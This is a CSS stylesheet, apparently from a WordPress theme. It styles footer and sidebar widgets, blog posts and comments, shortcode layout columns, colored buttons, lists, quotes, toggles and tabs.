#footer .first .widget, #footer .secondColumnSpecial .widget{
	background-position: 0px 0px;
	padding-left: 20px !important;
}
#footer .special .widget{
	background-image: none !important;
}
#footer p{
	line-height: 16px;
}
#postFooter{
	width:920px;
	padding-left:20px;
	padding-right:20px;
}
#postFooterContent{
	width:920px;
	padding-top: 8px;
	padding-bottom: 8px;
}
#copyright{
	float: left;
}
#copyright p{
	margin-bottom: 0px;
}
#postFooterContent ul{
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}
#postFooterContent ul li{
	float: left;
	background-image: url(../images/lightSeperator.png);
	background-repeat: no-repeat;
	background-position: right center;
}
#postFooterContent ul li a{
	font-weight: normal;
	padding-left: 8px;
	padding-right: 8px;
}
#post_footer_widget_area{
	float: right;
}
#postFooterContent ul li:first-child a{
	padding-left: 0px;
}
#postFooterContent ul li:last-child{
	padding-right: 0px;
	background-image: none;
}




/* DEFAULT TYPOGRAPHY STYLING */
h1,h2,h3,h4,h5,h6 {	
	line-height: 1em;
	margin-bottom: 5px;
	-webkit-text-size-adjust: none;
	font-weight: normal;
}
p {
	line-height: 21px;
	margin-bottom: 20px;
	-webkit-text-size-adjust: none;
}

p.footerPage {
	line-height: 15px;
	font-size:11px;
	margin-top: 50px;
}

p.footerPage  a{
 background: url("../images/bullet.gif") no-repeat scroll 5px center transparent;
    color: #435665;
    font-size: 11px;
    padding-left: 22px;
	font-style: italic;
}
.smallBottomMargin{
	margin-bottom: 5px !important;
}
.halfBottomMargin {
	margin-bottom: 10px !important;
}
.noBottomMargin{
	margin-bottom: 0px !important;
}
a,a:link,a:hover,a:visited,a:active{
	text-decoration: none;
}



/* Sidebar & Sidebar Widgets */

#sideBar .widget{
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px dotted #e4e4e4;
}
#sideBar p {
	margin-bottom: 10px;
}
.smallTitle {
	margin-bottom: 0px !important;
	font-weight: bold !important;
}
#sideBarWidgets .widget h3{
	margin-bottom: 15px;
}
#sideBarWidgets .widgetTitle {
	margin-bottom: 15px;
}

/* Contact Info Widget */
.widget_wb_contact_info p {
	padding-left: 25px;
	line-height: 18px;
}
.sideHome{
	background-position: 0 1px;
	background-repeat: no-repeat !important;
}
.sidePhone{
	background-position: 0 1px;
	background-repeat: no-repeat !important;
}
.sideHours{
	background-position: 0 1px;
	background-repeat: no-repeat !important;
}

/* Sidebar Social Icons */
.sidebarSocialIcons li {
	float: left;
	height: 22px;
	list-style-type: none;
	line-height: 0;
	padding-right: 6px;
	padding-bottom: 6px;
}
.sidebarSocialIcons li:last-child {
	padding-right: 0px;
}

/* WordPress Search Widget */
.widget_search .screen-reader-text {
	display: none;
}
#searchform div{
	width: 182px;
	height: 33px;
	background-repeat: no-repeat;
	background-position: 0 0;
}
#s{
	display: inline;
	float: left;
	padding: 0 8px;
	width: 128px;
	height: 33px;
	line-height: 33px;
	border: none;
	outline: none;
	opacity: 0;
	filter: alpha(opacity = 0);
	background-repeat: no-repeat;
	background-position: 0 0;
}
#searchsubmit{
	display: inline;
	float: left;
	width: 38px;
	height: 33px;
	border: none;
	outline: none;
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: 0 0;
}

/* Recent Posts Widget */
#sideBarWidgets .widgetRecentPost, #footer .widgetRecentPost {
	margin-bottom: 15px;
}
#sideBarWidgets .widgetRecentPost .thumbHolder, #footer .widgetRecentPost .thumbHolder {
	float: left;
	padding-right: 10px;
}
#sideBarWidgets .widgetRecentPost .textHolder{
	float: left;
	width: 130px;
}
#footer .widgetRecentPost .textHolder{
	float: left;
	width: 122px;
}
.fancy{
	padding:					3px;
	line-height:				0;
}

/* Recent Comments Widget */
#sideBarWidgets .recentComment, #footer .recentComment{
	background-repeat: no-repeat;
	padding-left: 33px;
	line-height: 15px;
}
.comment-time{
	font-size: 11px;
	font-style: italic;
}
.comment-link{
	font-weight: normal !important;
}

/* Flickr Widget */
#sideBarWidgets .widget_wb_flickr .fancy, #footer .widget_wb_flickr .fancy{
	width: 45px;
	height: 45px;
}
.widget_wb_flickr ul, .shortcode_wb_flickr_main ul{
	list-style-type: none;
}

/* Contact Form Widget */
/* Sidebar Contact Form Custom Widget */
#sideBarWidgets  label{
	margin-bottom: 2px;
}
#sideBarWidgets .nameInput, #sideBarWidgets .emailInput, #sideBarWidgets .messageInput{
	width:						80%;
	height:						26px;
	font-size:					11px;
	margin-bottom:				10px;
	border-top:					1px solid #ececec;
	border-left:				1px solid #ececec;
	border-right:				1px solid #ececec;
	border-bottom:				1px solid #dfdfdf;
	background-color:			#ffffff;
	padding-left:				12px;
	color:						#ccc;
}
#sideBarWidgets .messageInput{
	width:						90%;
	height:						96px;
	padding-top:				12px;
	margin-bottom: 				20px;
}
#sideBarWidgets .nameInput:hover, #sideBarWidgets .emailInput:hover, #sideBarWidgets .messageInput:hover{
	border-bottom:				1px solid #dddddd;
	background-color:			#fdfdfd;
}
#sideBarWidgets .nameInput:focus, #sideBarWidgets .emailInput:focus, #sideBarWidgets .messageInput:focus{
	outline:					none;
	border-bottom:				1px solid #dddddd;
	color:						#666;
	background-color:			#fdfdfd;
}
#sideBarWidgets .responseTxt{
	margin-top: 15px;
	margin-bottom: 0px !important;
	padding-left: 5px;
	font-weight: bold;
}
/* Footer Contact Form Custom Widget */
#footer  label{
	margin-bottom: 2px;
	display: block;
}
#footer .nameInput, #footer .emailInput, #footer .messageInput{
	width:						80%;
	height:						26px;
	font-size:					11px;
	margin-bottom:				10px;
	border-top:					1px solid #ececec;
	border-left:				1px solid #ececec;
	border-right:				1px solid #ececec;
	border-bottom:				1px solid #dfdfdf;
	background-color:			#ffffff;
	padding-left:				12px;
	color:						#ccc;
}
#footer .messageInput{
	width:						90%;
	height:						96px;
	padding-top:				12px;
	margin-bottom:				20px;
}
#footer .nameInput:hover, #footer .emailInput:hover, #footer .messageInput:hover{
	border-bottom:				1px solid #dddddd;
	background-color:			#fdfdfd;
}
#footer .nameInput:focus, #footer .emailInput:focus, #footer .messageInput:focus{
	outline:					none;
	border-bottom:				1px solid #dddddd;
	color:						#666;
	background-color:			#fdfdfd;
}
#footer .responseTxt{
	margin-top: 15px;
	margin-bottom: 0px !important;
	padding-left: 5px;
	font-weight: bold;
}

.contactInfo {
	margin-bottom: 15px;
}

/* Twitter Widget */
.tweet{
	position:relative;
	overflow:hidden;
}
.tweet_list{
	/*position:absolute;*/
}
.tweet_list{
	list-style-type: none;
}
.tweet_odd, .tweet_even{
	background-repeat: no-repeat;
	background-position: 0 1px;
}
.tweet_odd, .tweet_even{
	margin-bottom: 15px;
}
.tweet_text{
	padding:0px;
	line-height:16px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	background-color:transparent;
	border: none;
}
.tweet_odd, .tweet_even{
	padding-left: 22px;
}
.tweet_text p{
	margin-bottom: 0px !important;
	line-height: 16px;
}
.tweet_time{
	float:right;
	margin-top: 5px;
}
.twitterLinkWrapper{
	position: relative;
	bottom: 0px;
	right: 0px;
}
.twitterLink{
	float:right;
	width:15px;
	height:11px;
	cursor:pointer;
	background-image: url('../images/skins/skin-001/twitterLinkIcon.png');
	background-repeat:no-repeat;
}

/*	WordPress	Categories, Recent Comments, Pages, Archives,
				Recent Entries, Links, Nav Menu, Meta
	Widgets */
#sideBar .widget_categories li, #footer .widget_categories li,
#sideBar .widget_recent_comments li, #footer .widget_recent_comments li,
#sideBar .widget_pages li, #footer .widget_pages li,
#sideBar .widget_archive li, #footer .widget_archive li,
#sideBar .widget_recent_entries li, #footer .widget_recent_entries li,
#sideBar .widget_links li, #footer .widget_links li,
#sideBar .widget_nav_menu li, #footer .widget_nav_menu li,
#sideBar .widget_meta li, #footer .widget_meta li,
#sideBar .widget_rss li, #footer .widget_rss li{
	list-style-type: none;
	background-repeat: no-repeat;
	background-position: 0 6px;
	padding-left: 15px;
	margin-bottom: 5px;
}
#sideBar .widget_recent_comments li, #footer .widget_recent_comments li{
	background-position: 0 0;
	padding-left: 35px;
}
#sideBar .widget_nav_menu ul li ul, #footer .widget_nav_menu ul li ul{
	display: none;
	margin-top: 5px;
}
#sideBar .widget_nav_menu li ul li, #sideBar .widget_pages li ul li, #footer .widget_nav_menu li ul li, #footer .widget_pages li ul li{
	margin-left: 0px;
	padding-left: 10px;
	background-position: 0 8px;
}
#sideBar .widgetRecentPost p{
	line-height: 16px;
}

.rsswidget img{
	display: none;
}
/*ICI*/
.tagcloud a{
	display: inline-block;
	/*padding-left: 6px;
	padding-right: 6px;
	margin-right: 4px;
	margin-bottom: 6px;*/
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	/*font-size: 8pt !important;*/
}
/*WordPress Calendar Table Widget */
#calendar_wrap{
	width:				95%;
	cursor:				default;
}
#calendar_wrap caption{
	font-size:			12px;
	padding-bottom:		6px;
}
#calendar_wrap table{
	width:				100%;
	text-align:			left;
	border:				1px solid #e4e4e4;
	background: 		#fff;
}
#calendar_wrap table td th{
	vertical-align:		middle;
}
#calendar_wrap table td{
	padding:			7px;
	text-align:			center;
}
#calendar_wrap table th{
	padding:			6px;
	text-align:			center;
	font-weight:		normal;
	background: 		#fff;
	background: 		-webkit-gradient(linear, left top, left bottom, from(#fcfcfc), to(#f0f0f0));
	background: 		-moz-linear-gradient(top, #fcfcfc, #f0f0f0);
}
#calendar_wrap tfoot tr td{
	padding:			6px;
	text-align:			center;
	font-weight:		normal;
	background: 		#f0f0f0;
}
#calendar_wrap table tbody td{
	color:				#aaa;
	border:				1px solid #e4e4e4;
}
#calendar_wrap table tbody td a{
	color:				#333;
}
#calendar_wrap table tbody td a:hover{
	color:				#333;
}
#calendar_wrap table tbody td:hover{
	background-color:	#fff;
}
#calendar_wrap table thead{
	border-bottom:		1px solid #dedede;
	font-size:			14px;
}
#calendar_wrap table tfoot{
	border-top:			1px solid #dedede;
	font-size:			13px;
	font-style:			italic;
}


/* BLOG STYLING */
#breadcrumbs{
	margin-top: 4px;
}
#crumbsOnly #breadcrumbs{
	margin-top: 0px;
	margin-bottom: 20px;
}
.post{
	position: relative;
}
.post-comments{
	position: absolute;
	top: 0px;
	right: 0px;
	background-repeat: no-repeat;
	background-position: 0 0;
	width: 31px;
	height: 21px;
}
.post-comments.noPostTitle{
	margin-top: -10px;
}
.post-comments a{
	font-size: 10px;
}
.meta-comments{
	display: block;
	margin-top: -2px;
	text-align: center;
	width: 21px;
	height: 21px;
	font-weight: bold;
	cursor: pointer;
}
.post-head, .post-meta{
	float: left;
}
.post-head{
	margin-right: 31px;
}
.post-text p{
	margin-bottom: 10px !important;
}
.post-title h1{
	margin-bottom: 10px !important;
}
.post-meta{
	margin-top: -6px;
	font-weight: bold;
	margin-bottom: 9px;
}
.post-meta a{
	font-weight: normal;
	margin-left: 5px;
}
.post-meta li{
	float: left;
	display: block;
	line-height: 16px;
	margin-right: 15px;
	margin-top: 3px;
}
.post-tags{
	float: right;
	margin-top: 3px;
}
.post-tags.floatingTags{
	margin-top: 20px;
}
.post-tags a{
	display: inline-block;
	padding-left: 6px;
	padding-right: 6px;
	margin-bottom: 6px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin-right: 6px;
}
.post-tags a:first-child{
	margin-left: 4px;
}
.post-tags a:last-child{
	margin-right: 0px;
}
.list-o-comments li{
	list-style-type: none;
}
.comment-reply-link{
	margin-bottom: 1px;
}

/* Post Pagination */
#post-pagination .button{
	margin-right: 						6px;					
}
#post-pagination .page-count{
	margin-right:						15px;
}

/* Post Comments Section */
#commentsHeader{
	position:							relative;
}
#commentsTitle{
	float:								left;
}
#commentsTitle h2{
	margin-bottom:						0px !important;
}
#commentsPagination{
	position:							absolute;
	right:								0px;
	top: 								10%;
}
#commentsPrevious, #commentsNext{
	display:							inline;
}
#commentsNext{
	margin-left: 						20px;
}
.list-o-comments{
	/*margin-top:						20px;*/
}
.comment-wrapper{
	padding:							20px 0;
}
.list-o-comments ul{
	margin-left:						40px;
}
.comment-gravatar{
	float:								left;
	width:								55px;
}
.comments-closed{
	margin-top:							20px;
}
.comment-gravatar img{
	padding:							5px;
	line-height:						0;
}
.comment-cite, .comment-cite a{
	font-size: 							16px;
}
.comment-body{
	min-height:							77px;
	padding-left:						27px;
	overflow:							hidden;
}
.comment-author{
	float:								left;
	padding-right:						12px;
}
.comment-date{
	float:								left;
	font-size:							11px;
	line-height:						21px;
}
.comment-edit{
	float:								left;
	font-size:							11px;
	line-height:						19px;
}
.comment-text p{
	margin:								0 0 9px 1px;
	clear:								both;
}
#respond{
	margin-top:							20px;
}
#respond h3{
	margin-bottom:						15px;
}
#respond form{

}
#respond h3 a{
	font-size:							18px;
	text-transform:						uppercase;
}
#respond h3.sub a{
	font-size:							18px;
}
#respond .nameInput, #respond .emailInput, #respond .webInput{
	width:								50%;
}
#respond .messageInput{
	width:								65%;
	height:								150px;
}
#respond label{
	color:								#999;
}



/* SHORTCODE - columns */

/* No Sidebar Full Width Columns */
#content.noSideBar .fullWidth{
	float: left;
	width: 900px;
}
#content.noSideBar .outerOneHalf{
	float: left;
	width: 440px;
	margin-right: 20px;
}
#content.noSideBar .outerOneThird{
	float: left;
	width: 286px;
	margin-right: 20px;
}
#content.noSideBar .outerTwoThirds{
	float: left;
	width: 594px;
	margin-right: 20px;
}
#content.noSideBar .outerOneFourth{
	float: left;
	width: 210px;
	margin-right: 20px;
}
#content.noSideBar .outerThreeFourths{
	float: left;
	width: 670px;
	margin-right: 20px;
}
#content.noSideBar .outerOneFifth{
	float: left;
	width: 164px;
	margin-right: 20px;
}
#content.noSideBar .outerFourFifths{
	float: left;
	width: 716px;
	margin-right: 20px;
}
#content.noSideBar .outerOneSixth{
	float: left;
	width: 133px;
	margin-right: 20px;
}
#content.noSideBar .outerFiveSixths{
	float: left;
	width: 747px;
	margin-right: 20px;
}

/* Left SideBar and Right SideBar Columns */
#content.leftSideBar .fullWidth, #content.rightSideBar .fullWidth{
	float: left;
	width: 640px;
	clear: both;
}
#content.leftSideBar .outerOneHalf, #content.rightSideBar .outerOneHalf{
	float: left;
	width: 310px;
	margin-right: 20px;
}
#content.leftSideBar .outerOneThird, #content.rightSideBar .outerOneThird{
	float: left;
	width: 200px;
	margin-right: 20px;
}
#content.leftSideBar .outerTwoThirds, #content.rightSideBar .outerTwoThirds{
	float: left;
	width: 420px;
	margin-right: 20px;
}
#content.leftSideBar .outerOneFourth, #content.rightSideBar .outerOneFourth{
	float: left;
	width: 145px;
	margin-right: 20px;
}
#content.leftSideBar .outerThreeFourths, #content.rightSideBar .outerThreeFourths{
	float: left;
	width: 475px;
	margin-right: 20px;
}
#content.leftSideBar .outerOneFifth, #content.rightSideBar .outerOneFifth{
	float: left;
	width: 112px;
	margin-right: 20px;
}
#content.leftSideBar .outerFourFifths, #content.rightSideBar .outerFourFifths{
	float: left;
	width: 508px;
	margin-right: 20px;
}
#content.leftSideBar .outerOneSixth, #content.rightSideBar .outerOneSixth{
	float: left;
	width: 90px;
	margin-right: 20px;
}
#content.leftSideBar .outerFiveSixths, #content.rightSideBar .outerFiveSixths{
	float: left;
	width: 530px;
	margin-right: 20px;
}

.innerFullWidth{
	float:								left;
	width:								100%;
	clear:								both;
}
.innerOneHalf{
	float:								left;
	width: 								48%;
	margin-right:						4%;
}
.innerOneThird{
	float:								left;
	width:								30.4%;
	margin-right:						4%;
}
.innerTwoThirds{
	float:								left;
	width:								65.3334%;
	margin-right:						4%;
}
.innerOneFourth{
	float:								left;
	width: 								22%;
	margin-right:						4%;
}
.innerThreeFourths{
	float:								left;
	width: 								74%;
	margin-right:						4%;
}
.innerOneFifth{
	float:								left;
	width: 								16.8%;
	margin-right:						4%;
}
.innerTwoFifths{
	float:								left;
	width: 								38.4%;
	margin-right:						4%;
}
.innerThreeFifths{
	float:								left;
	width: 								57.6%;
	margin-right:						4%;
}
.innerFourFifths{
	float:								left;
	width: 								79.2%;
	margin-right:						4%;
}
.innerOneSixth{
	float:								left;
	width: 								14%;
	margin-right:						3.2%;
}
.innerFiveSixths{
	float:								left;
	width: 								82.8%;
	margin-right:						3.2%;
}

.clear{
	clear: both;
}
.last{
	margin-right: 0px !important;
	clear: right;
}

/* SHORTCODE - CONTACT FORM */
label{
	margin-bottom: 2px;
}
.nameInput, .emailInput, .messageInput, .webInput{
	display:					block;
	width:						80%;
	height:						30px;
	font-size:					11px;
	margin-bottom:				10px;
	border-top:					1px solid #F0F0F0;
	border-left:				1px solid #dddddd;
	border-right:				1px solid #dddddd;
	border-bottom:				1px solid #dcdcdc;
	background-color:			#ffffff;
	padding-left:				12px;
	color:						#ccc;
}
.messageInput{
	width:						90%;
	height:						200px;
	padding-top:				12px;
	margin-bottom:				20px;
}
.nameInput:hover, .emailInput:hover, .messageInput:hover, .webInput:hover{
	background-color:			#fdfdfd;
	color:						#666;
}
.nameInput:focus, .emailInput:focus, .messageInput:focus, .webInput:focus{
	outline:					none;
	color:						#666;
	background-color:			#fdfdfd;
}
.responseTxt{
	margin-top: 15px;
	margin-bottom: 0px !important;
	padding-left: 5px;
	font-weight: bold;
}
.contactFormBorder{
	padding: 30px;
}
/* SHORTCODE - Buttons */
.buttonsColumn1 a.button, .buttonsColumn2 a.button{
	margin-right: 10px;
}
.buttonsColumn1{
	float: left;
	margin-right: 20px;
}
.buttonsColumn2{
	float: left;
}
.button{
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border-top:none;
	cursor:pointer;
	border-top-width: 1px;
	border-top-style: solid;
	border-left-width: 1px;
	border-left-style: solid;
	border-right-width: 1px;
	border-right-style: solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	font-weight:bold;
	display: inline-block;
	outline: none;
}
.button.tiny{
	font-size: 11px;
	padding: 0px 8px;
}
.button.small{
	font-size: 11px;
	padding: 3px 9px;
}
.button.medium{
	font-size: 12px;
	padding: 6px 12px;
}
.button.large{
	font-size: 14px;
	padding: 8px 20px;
}
.button.rounded{
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	border-radius: 12px;
}
.button.current, .button.selected{
	cursor: default !important;
}
.button.white{
	background-color: #fff;
	color: #777;
	border-top-color: #f0f0f0;
	border-left-color: #ddd;
	border-right-color: #ddd;
	border-bottom-color: #bcbcbc;
	text-shadow:0 1px 0 white;
}
.button:hover, .button.current, .button.selected{
	position:relative;
	top: 1px;
}
.button.white:hover,.button.white.selected,.button.white.current{
	background-color: #fafafa;
	color: #555;
}
.button.black{
	background-color: #1F1F1F;
	color: #999;
	border-top-color: #222;
	border-left-color: #242424;
	border-right-color: #242424;
	border-bottom-color: #3A3A3A;
	text-shadow: none;
}
.button.black:hover{
	background-color: #242424;
	color: #ccc;
}
.button.lightgreen{
	background-color: #9AC15D;
	color: #f7ffea;
	border-top-color: #93BB54;
	border-left-color: #93BB54;
	border-right-color: #93BB54;
	border-bottom-color: #759c38;
}
.button.lightgreen:hover{
	background-color: #759c38;
	color: #fff;
}
.button.charcoal{
	background-color: #545454;
	color: #ddd;
	border-top-color: #5f5f5f;
	border-left-color: #5f5f5f;
	border-right-color: #5f5f5f;
	border-bottom-color: #6c6c6c;
	text-shadow: none;
}
.button.charcoal:hover{
	background-color: #666666;
	color: #eee;
}
.button.orange{
	background-color: #ED7D05;
	color: #FFF4E9;
	border-top-color: #DD7403;
	border-left-color: #DD7403;
	border-right-color: #DD7403;
	border-bottom-color: #813700;
	text-shadow: none;
}
.button.orange:hover{
	background-color: #ed7205;
	color: #fff;
}
.button.blue{
	background-color: #0d509c;
	color: #F1F7FE;
	border-top-color: #0c478a;
	border-left-color: #0c478a;
	border-right-color: #0c478a;
	border-bottom-color: #000;
	text-shadow: none;
}
.button.blue:hover{
	background-color: #0b4280;
	color: #fff;
}
.button.red{
	background-color: #a40000;
	color: #fff5f5;
	border-top-color: #910000;
	border-left-color: #910000;
	border-right-color: #910000;
	border-bottom-color: #610000;
	text-shadow: none;
}
.button.red:hover{
	background-color: #8a0000;
	color: #fff;
}
.button.purple{
	background-color: #422d49;
	color: #fcf3ff;
	border-top-color: #281b2d;
	border-left-color: #281b2d;
	border-right-color: #281b2d;
	border-bottom-color: #000;
	text-shadow: none;
}
.button.purple:hover{
	background-color: #322238;
	color: #fff;
}
.button.light-blue{
	background-color: #77C7FF;
	color: #eef7fe;
	border-top-color: #70bbef;
	border-left-color: #70bbef;
	border-right-color: #70bbef;
	border-bottom-color: #548ab0;
	text-shadow: none;
}
.button.light-blue:hover{
	background-color: #6eb5e7;
	color: #fff;
}
.button.pink{
	background-color: #d52553;
	color: #fff3f6;
	border-top-color: #e32859;
	border-left-color: #e32859;
	border-right-color: #e32859;
	border-bottom-color: #9e1c3e;
	text-shadow: none;
}
.button.pink:hover{
	background-color: #be224a;
	color: #fff;
}
.button.cream{
	background-color: #E7E5D1;
	color: #897463;
	border-top-color: #dcdaca;
	border-left-color: #dcdaca;
	border-right-color: #dcdaca;
	border-bottom-color: #b7b5a1;
	text-shadow: none;
}
.button.cream:hover{
	background-color: #d5d2b9;
	color: #695647;
}
.button.sage{
	background-color: #7A9284;
	color: #f4fef8;
	border-top-color: #889a8f;
	border-left-color: #889a8f;
	border-right-color: #889a8f;
	border-bottom-color: #687b70;
	text-shadow: none;
}
.button.sage:hover{
	background-color: #63796c;
	color: #fff;
}
.button.light-brick{
	background-color: #7A3B23;
	color: #fef6f3;
	border-top-color: #864a34;
	border-left-color: #864a34;
	border-right-color: #864a34;
	border-bottom-color: #481e0e;
	text-shadow: none;
}
.button.light-brick:hover{
	background-color: #68301b;
	color: #fff;
}
.button.aqua{
	background-color: #00C7DE;
	color: #f1feff;
	border-top-color: #0dd2e9;
	border-left-color: #0dd2e9;
	border-right-color: #0dd2e9;
	border-bottom-color: #008d9d;
	text-shadow: none;
}
.button.aqua:hover{
	background-color: #01a7ba;
	color: #fff;
}
.button.blue-grey{
	background-color: #596c7b;
	color: #e6e6e6;
	border-top-color: #6d7f8c;
	border-left-color: #6d7f8c;
	border-right-color: #6d7f8c;
	border-bottom-color: #2d373f;
	text-shadow: none;
}
.button.blue-grey:hover{
	background-color: #455460;
	color: #fff;
}
.button.teal{
	background-color: #5F7E8C;
	color: #e6e6e6;
	border-top-color: #6d7f8c;
	border-left-color: #6d7f8c;
	border-right-color: #6d7f8c;
	border-bottom-color: #2d373f;
	text-shadow: none;
}
.button.teal:hover{
	background-color: #426676;
	color: #fff;
}
.button.gold{
	background-color: #C48109;
	color: #fffaf2;
	border-top-color: #d08c14;
	border-left-color: #d08c14;
	border-right-color: #d08c14;
	border-bottom-color: #7b5106;
	text-shadow: none;
}
.button.gold:hover{
	background-color: #a76e08;
	color: #fff;
}







/* SPACER SHORTCODES */
.spacer{
	clear: both;
}

/* SHORTCODE - Images */

.imageBorder{
	position:relative;
}
.imageWrapper{
	position:relative;
	overflow:hidden;
	line-height:0px;
}
.imagePreloader{
	display: block;
	position: absolute;
	background-repeat: no-repeat;
	background-position: center center;
}
.imageWrap{
	line-height:						0;
	display:							block;
	position:							relative;
	max-width:							100%;
}
.imageHolder{
	margin-left:						auto;
	margin-right:						auto;
}
.imageHolder, .imageHolder img{
	line-height:						0;
	display:							block;
}
.iconHolder{
	display: block !important;
	position: absolute;
	display: none;
	cursor: pointer;
	opacity: 0;
	filter: alpha(opacity=0);
	left: -150%;
	top: -150%;
	z-index: 2;
}
.magnifyIcon{
	background:							url(../images/magnifyIcon.png) no-repeat center center;
}
.attachmentIcon{
	background:							url(../images/attachmentIcon.png) no-repeat center center;
}
.videoIcon{
	background:							url(../images/videoIcon.png) no-repeat center center;
}
.documentIcon{
	background:							url(../images/documentIcon.png) no-repeat center center;
}
.linkIcon{
	background:							url(../images/linkIcon.png) no-repeat center center;
}
.youtubeIcon{
	background:							url(../images/youtubeIcon.png) no-repeat center center;
}
.vimeoIcon{
	background:							url(../images/vimeoIcon.png) no-repeat center center;
}
.zipIcon{
	background:							url(../images/zipIcon.png) no-repeat center center;
}
.imageIcon{
	background:							url(../images/imageIcon.png) no-repeat center center;
}
.pdfIcon{
	background:							url(../images/pdfIcon.png) no-repeat center center;
}
.img-left{
	float:								left;
}
.img-right{
	float:								right;
}
.img-center{
	float:								none;
}
.smallBorder{
	padding:							5px;
}
#sideBar .smallBorder{
	padding:							3px;
}
#footer .smallBorder{
	padding: 3px;
}
.mediumBorder{
	padding:							10px;
}
.shadowHolder img{
	display:							block;
	margin-left:						auto;
	margin-right:						auto;
}
.left-align{
	float: left;
}
.imageShadow{
	line-height: 0px;
}

/* SHORTCODE unordered and ordered lists */

ul.listItem li{
	list-style-type: 			none;
}
ul.listItem li, ol.listItem li{
    font-size:					12px;
	line-height:				18px;
    font-family:				"Helvetica Neue",Helvetica,Arial,sans-serif;
	background-repeat: 			no-repeat;
	background-attachment: 		scroll;
	padding-left:				22px;
	margin:						10px 0 0 0;
}
ul.listItem li{
    background-image: 			url(../images/li-icons2.png);
}
ul.style1 li{
	background-position: 		-450px 0px;
}
ul.style2 li{
	background-position: 		-432px -18px;
}
ul.style3 li{
	background-position: 		-414px -36px;
}
ul.style4 li{
	background-position: 		-396px -54px;
}
ul.style5 li{
	background-position: 		-378px -72px;
}
ul.style6 li{
	background-position: 		-360px -90px;
}
ul.style7 li{
	background-position: 		-342px -108px;
}
ul.style8 li{
	background-position: 		-324px -126px;
}
ul.style9 li{
	background-position: 		-306px -144px;
}
ul.style10 li{
	background-position: 		-288px -162px;
}
ul.style11 li{
	background-position: 		-270px -180px;
}
ul.style12 li{
	background-position: 		-252px -198px;
}
ul.style13 li{
	background-position: 		-234px -216px;
}
ul.style14 li{
	background-position: 		-216px -234px;
}
ul.style15 li{
	background-position: 		-198px -252px;
}
ul.style16 li{
	background-position: 		-180px -270px;
}
ul.style17 li{
	background-position: 		-162px -288px;
}
ul.style18 li{
	background-position: 		-144px -306px;
}
ul.style19 li{
	background-position: 		-126px -324px;
}

ol.listItem{
	margin-left: 				25px;
	list-style-position: 		outside;
	list-style-type: 			decimal;
}
ol.listItem li{
	padding-left:				5px !important;
}
ol.style13 li{
	list-style-type:			decimal;
}
ol.style14 li{
	list-style-type:			decimal-leading-zero;
}
ol.style15 li{
	list-style-type:			upper-roman;
}
ol.style16 li{
	list-style-type:			lower-roman;
}
ol.style17 li{
	list-style-type:			upper-alpha;
}
ol.style18 li{
	list-style-type:			lower-alpha;
}


/* SHORTCODE HORIZONTAL RULES */
.styledHr{
	background-repeat: 			repeat-x;
	background-position: 		0 0;
	height: 					2px;
	width:			 			100%;
}
.horizontalRule{
	background-repeat: repeat-x;
	background-position: 0 bottom;
}


/* SHORTCODE - pre */
pre, code {
	display: block;
	margin: 0px;
	padding: 20px 10px;
	font-family: Consolas, Monaco, "Lucida Console", "Liberation Mono", "DejaVu Sans Mono", "Bitstream Vera Sans Mono", "Courier New";
	font-size: 12px;
	line-height: 20px;
	overflow: auto;
    white-space: pre-wrap;
	white-space: pre;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.code {
	background-position: 0 0;
	background-repeat: repeat;
	padding-left: 20px;
}

/* SHORTCODE - blockQuote */
.blockQuote{
	display: block;
	line-height: 28px;
	margin-top: 10px;
	margin-bottom: 10px;
	font-style: oblique;
	background-repeat: no-repeat;
	background-position: 0 0;
}
.blockQuote.left-align{
	float: left;
	padding: 0 0 0 45px;
	margin-right: 10px;
	width: 180px;
	background-repeat: no-repeat;
	background-position: 0 0;
}
.blockQuote.right-align{
	float: right;
	padding: 0 0 0 45px;
	margin-left: 10px;
	width: 180px;
	background-repeat: no-repeat;
	background-position: 0 0;
}
.blockQuote.center-align{
	float: none;
	padding: 0 0 0 45px;
	background-repeat: no-repeat;
	background-position: 0 0;
}

/* SHORTCODE - pullQuote */
.pullQuote{
	display: block;
	line-height: 28px;
	margin-top:	10px;
	margin-bottom: 10px;
	padding-left: 15px;
}
.pullQuote.left-align{
	float: left;
	margin-right: 10px;
	width: 190px;
}
.pullQuote.right-align{
	float: right;
	margin-left: 10px;
	width: 190px;
}
.pullQuote.center-align{
	float: none;
}

/* SHORTCODE - TOGGLES */
.toggle{
	position: relative;
}
.toggleWrapper{
	clear: both;
	padding-top: 20px;
	padding-bottom: 20px;
	background-repeat: repeat-x;
	background-position: 0 0;
}
.toggleWrapper.active.toggleLightSkin{
	background-color: #fff;
}
.toggleWrapper.inactive.toggleLightSkin:hover{
	background-color: #fafafa;
}
.toggleWrapper.active.toggleDarkSkin{
	background-color: #0c0c0c;
}
.toggleWrapper.inactive.toggleDarkSkin:hover{
	background-color: #080808;
}
.toggleText{
	float: left;
	margin-left: 15px;
	margin-right: 20px;
	background-repeat: no-repeat;
	background-position: 0 0;
	line-height: 23px;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	cursor: pointer;
}
.toggle_show{
	margin-left: 54px;
	margin-right: 20px;
}

/* SHORTCODE DROPCAPS */
.dropcapSmall{
	float: left;
	font-size: 38px;
	line-height: 38px;
	width: 38px;
	height: 32px;
	text-align: center;
	vertical-align: middle;
	margin-top: 3px;
}
.dropcapMedium{
	float: left;
	font-size: 48px;
	line-height: 48px;
	width: 48px;
	height: 48px;
	text-align: center;
	vertical-align: middle;
	margin-top: 5px;
}
.dropcapLarge{
	float: left;
	font-size: 72px;
	line-height: 72px;
	width: 72px;
	height: 72px;
	text-align: center;
	vertical-align: middle;
	margin-top: 5px;
}

/* SHORTCODE TABS */
.fancyBoxLight .panels{
	background-color: #fff;
	border-top: 1px solid #E4E4E4;
	border-left: 1px solid #E4E4E4;
	border-bottom: 1px solid #E4E4E4;
	border-right: 1px solid #E4E4E4;
	margin-top: -1px;
}
